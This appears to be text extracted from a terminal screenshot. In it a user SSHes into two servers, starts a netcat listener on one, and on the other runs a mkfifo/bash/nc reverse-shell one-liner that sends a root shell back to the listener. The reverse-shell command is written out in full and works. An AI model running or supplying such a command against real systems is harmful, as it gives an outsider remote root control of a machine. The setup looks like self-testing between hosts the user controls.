 → 🥣 ~ ssh root@110.42.158.239
root@110.42.158.239's password:
Last failed login: Mon Sep 26 23:55:10 CST 2022 from 1.15.59.100 on ssh:notty
There were 696 failed login attempts since the last successful login.
Last login: Mon Sep 26 22:39:13 2022 from 61.177.142.235
[root@Decemberus ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 124.223.207.184.
Ncat: Connection from 124.223.207.184:47396.
[root@Sloth ~]# whoami
whoami
root
[root@Sloth ~]# ^C
[root@Decemberus ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 124.223.207.184.
Ncat: Connection from 124.223.207.184:47888.
[root@Sloth ~]# whoami
whoami
root
[root@Sloth ~]#
Last login: Mon Sep 26 23:40:47 on ttys000
→ 🥣 ~ vps
root@124.223.207.184's password:
Last login: Mon Sep 26 22:38:42 2022 from 61.177.142.235
[root@Sloth ~]# rm /tmp/f ; mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 11
0.42.158.239 2333 >/tmp/f
rm: 无法删除"/tmp/f": 没有那个文件或目录
[root@Sloth ~]# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 110.
42.158.239 2333 >/tmp/f
rm：是否删除先进先出 "/tmp/f"? y